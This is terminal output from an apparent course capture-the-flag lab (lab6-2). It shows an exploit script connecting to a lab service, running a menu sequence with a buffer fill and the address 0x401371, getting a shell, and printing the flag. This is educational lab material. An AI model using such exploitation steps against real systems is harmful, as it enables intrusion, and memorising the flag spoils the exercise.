 se@ubuntu:~/Documents/labs/lab6/6-2$ python3 6-2_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7062: Done
ACME Math Solver and Message Printer (ver 0.1)
============ Menu ============
Math...
1: Create an equation
2: Add numbers to equation
3: Choose math operation
4: Solve equation
Messages...
5: Draft new message
6: View message
7: Delete message
==============================
[*] Selecting Option (5): Draft New Message
[*] Sending Payload: Buffer Fill + 0x401371
[*] Selecting Option (7): Delete Message
[*] Selecting Option (1): Create an Equation
[*] Selecting Option (4): Solve Equation
[*] Switching to interactive mode
$ ls
flag.txt
lab6-2.bin
lab6-2.c
Makefile
$ cat flag.txt
flag{fab87efbfb1cae30181e89f98c6de128}